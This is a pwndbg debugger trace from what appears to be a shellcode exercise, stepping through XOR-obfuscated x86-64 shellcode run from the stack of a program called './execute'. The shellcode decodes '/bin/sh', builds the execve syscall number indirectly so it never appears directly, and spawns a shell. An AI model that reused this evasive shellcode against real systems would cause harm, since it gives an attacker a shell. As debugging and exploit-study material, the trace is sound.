 pwndbg> si
0x00007ffd62185da0 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0
RBX 0
RCX 0x29
RDX 0x7ffd62185da0 ◂— 0x423e4c5a263ebf48
RDI 0x7ffd62185d80 ◂— 0xf668736e6962543b
RSI 0x7ffd62185da0 ◂— 0x423e4c5a263ebf48
R8 0x42
R9 0x7082f7305040 (_dl_fini) ◂— endbr64
R10 0x7082f72ff908 ◂— 0xd00120000000e
R11 0x246
R12 0x7ffd62185f08 —▸ 0x7ffd62187236 ◂— './execute'
R13 0x5a0b0be052ed (main) ◂— endbr64
R14 0
R15 0x7082f7339040 (_rtld_global) —▸ 0x7082f733a2e0 —▸ 0x5a0b0be04000 ◂— 0x10102464c457f
RBP 0x7ffd62185df0 ◂— 1
*RSP 0x7ffd62185d68 —▸ 0x5a0b0be0539d (main+176) ◂— mov eax, 0
*RIP 0x7ffd62185da0 ◂— 0x423e4c5a263ebf48
[ DISASM / x86-64 / set emulate on ]
► 0x7ffd62185da0 movabs rdi, 0x924a423e4c5a263e RDI => 0x924a423e4c5a263e
0x7ffd62185daa movabs r8, 0x9222311122334411 R8 => 0x9222311122334411
0x7ffd62185db4 xor rdi, r8 RDI => 0x68732f6e69622f (0x924a423e4c5a263e ^ 0x9222311122334411)
0x7ffd62185db7 push rdi
0x7ffd62185db8 mov rdi, rsp RDI => 0x7ffd62185d60 ◂— 0x68732f6e69622f /* '/bin/sh' */
0x7ffd62185dbb xor r11, r11 R11 => 0
0x7ffd62185dbe mov rsi, r11 RSI => 0
0x7ffd62185dc1 mov rdx, r11 RDX => 0
0x7ffd62185dc4 mov al, 0x3c AL => 0x3c
0x7ffd62185dc6 dec al AL => 59
0x7ffd62185dc8 syscall <SYS_execve>
[ STACK ]
00:0000│ rsp 0x7ffd62185d68 —▸ 0x5a0b0be0539d (main+176) ◂— mov eax, 0
01:0008│-080 0x7ffd62185d70 ◂— 0
02:0010│-078 0x7ffd62185d78 ◂— 0x2b00000000
03:0018│ rdi 0x7ffd62185d80 ◂— 0xf668736e6962543b
04:0020│-068 0x7ffd62185d88 ◂— 0x67616c66c95fc0d2
05:0028│-060 0x7ffd62185d90 —▸ 0x5a0b0be04000 ◂— 0x10102464c457f
06:0030│-058 0x7ffd62185d98 —▸ 0x7082f731e83c (_dl_sysdep_start+1020) ◂— mov rax, qword ptr [rsp + 0x58]
07:0038│ rdx rsi rip 0x7ffd62185da0 ◂— 0x423e4c5a263ebf48
[ BACKTRACE ]
► 0 0x7ffd62185da0 None
1 0x5a0b0be0539d main+176
2 0x7082f7029d90 __libc_start_call_main+128
3 0x7082f7029e40 __libc_start_main+128
4 0x5a0b0be0514e _start+46
pwndbg>